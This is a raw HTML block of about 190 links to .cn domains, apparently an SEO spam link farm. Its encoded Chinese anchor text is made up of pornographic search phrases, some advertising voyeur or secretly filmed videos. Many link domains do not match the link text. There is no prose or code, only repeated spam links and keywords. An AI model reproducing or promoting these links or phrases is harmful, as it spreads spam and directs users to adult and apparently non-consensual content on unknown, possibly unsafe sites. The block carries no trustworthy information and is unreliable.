<a href="http://qdcgs.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://miraclehealth.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lwmxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ezmap.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://ssc940.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanliangmenye.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://cdtaohui.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://jzjb.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://larisha.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;</a>|
<a href="http://xyhqz.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://luwenceshiyi.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://dcflower.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://slightdown.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x8272;</a>|
<a href="http://lnxyc.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://d0415.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qixianling.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://yosiongo.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinmenhotel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ensaw.com.cn" target="_blank">95&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weinvlang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://yifanmama2.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x7272;&#x4EA4;</a>|
<a href="http://fbdpc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://qymlxin.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cztianshui.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://scsthy.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://32034.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;videossex&#x6027;&#x62A4;&#x58EB;</a>|
<a href="http://soft-life.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://effortmachine.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zpio.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://hasx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://fessuraitalia.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://szchunfeng.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://nereidz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://caobie.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://capa-see.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zgsjh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6027;&#x52A8;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://lillydale.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; 1024</a>|
<a href="http://meishensh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://saizha.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zqwap.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shgay.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EBF;&#x533A;</a>|
<a href="http://queene.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x556A;&#x556A;</a>|
<a href="http://mlhes.cn" target="_blank">&#x5348;&#x591C;&#x556A;&#x556A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://sikro.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://networknovel.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://mtsk.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://samiu.cn" target="_blank">9.1&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://surec.com.cn" target="_blank">91&#x798F;&#x5229;&#x5F71;&#x89C6;</a>|
<a href="http://lctxm.cn" target="_blank">&#x7537;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ssrqnengdao.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://aaban.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zhangjialiang.com.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sdhsly.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://woyaomei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://omizzur.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x5C0F;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hes-kapp.cn" target="_blank">&#x5728;&#x7EBF; &#x7EFC;&#x5408; &#x65E5;&#x97E9;</a>|
<a href="http://qiatun.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;</a>|
<a href="http://bangonglouchuzu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://helinke.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://hsdcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;av</a>|
<a href="http://conchxc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vitalessence.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://thinsys.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hqztc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://deltaclub.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://hxueche.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://goldenradar.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://caobie.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sdqytc.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://songhongbao.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7F51;&#x7AD9;&#x4F60;&#x61C2;&#x5F97;</a>|
<a href="http://dadasst.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://hoxin.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://yuqingweiliao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x64E6;&#x8FB9;</a>|
<a href="http://yqshenhong.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://chshh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>|
<a href="http://wengkao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxca.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://kokotcl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://onehand.cn" target="_blank">&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://downime.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;18&#x7981;</a>|
<a href="http://bullionvault.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x5A77;&#x5A77;</a>|
<a href="http://lbzjn.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://hwsports.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x9999;&#x8549;</a>|
<a href="http://zhouyi2000.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://njww.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vanpalace.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiewuzg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://polowang.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://isongwei.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;</a>|
<a href="http://jiaxinlawyer.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://ndnwt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sclsxwhg.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zqxinping.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sdbdjsjt.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x89C6;&#x5267;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://magps.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6478;av</a>|
<a href="http://ht520.cn" target="_blank">&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nxyclybc.cn" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x7684;&#x5BC2;&#x5BDE;&#x4EBA;&#x59BB;</a>|
<a href="http://anbule.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://moune.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sunshen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://17succeed.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;va&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wxrongxing.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E45;</a>|
<a href="http://heyuanren.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongtupc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E00;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://yihaohaoche.cn" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ycfx8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E09;&#x533A;</a>|
<a href="http://qiu123.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://epzww.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://titic.cn" target="_blank">&#x719F;&#x5973;av&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://minzhurenshi.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://taikangdasha.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://slmi.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E2D;&#x6587;&#x5E26;&#x5B57;&#x5E55;</a>|
<a href="http://waimao123.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://wlmqylbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://inmobile.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://travel028.cn" target="_blank">&#x5348;&#x591C;&#x556A;&#x556A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ihuasheng.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;aa</a>|
<a href="http://tzhyqm.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bajik.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fa01.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://tshbg.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://richbamboo.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://jxy1977.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;</a>|
<a href="http://swjtubj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E00;&#x533A;</a>|
<a href="http://qyreshuiqi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hopeonline.cn" target="_blank">heyzo&#x671D;&#x6850;&#x5149;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxbaohe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E00;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://fq521.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x7CBE;&#x9009;</a>|
<a href="http://fga.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x996F;&#x89C2;&#x770B;</a>|
<a href="http://feiaizhiliao.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;51&#x5206;&#x949F;&#x65E0;&#x5220;&#x51CF;</a>|
<a href="http://tzzzk.cn" target="_blank">&#x8BD5;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bfgkn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;av</a>|
<a href="http://tqij.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xushaoxiong.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vobao0735.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shuizen.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://88472.cn" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;av</a>|
<a href="http://drru.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://oka288.com.cn" target="_blank">&#x6027;&#x523A;&#x6FC0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://habago.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://nuix.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://logistics-info.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://akfp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://tnhq.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://aixinbaobei.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://epsen.com.cn" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://qdmeibang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2228;</a>|
<a href="http://iman.net.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x5929;&#x5802;</a>|
<a href="http://jhwyt.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://daigoubao.cn" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diue.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://iaad.cn" target="_blank">&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://winxt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gags4p1.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6CE2;&#x9738;ol&#x5929;&#x5802;</a>|
<a href="http://shuate.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;</a>|
<a href="http://youth-startup.cn" target="_blank">&#x591C;&#x591C;&#x53EB;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://cylinders.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x719F;&#x5973;77&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fslfjc.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://cbcw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weint.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tonchen.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://goldengear.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hemu.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ha-sun.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://topbtc.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jc34.cn" target="_blank">&#x5A77;&#x5A77;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5185;&#x5C04;&#x719F;&#x5973;</a>|
<a href="http://gzlwl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
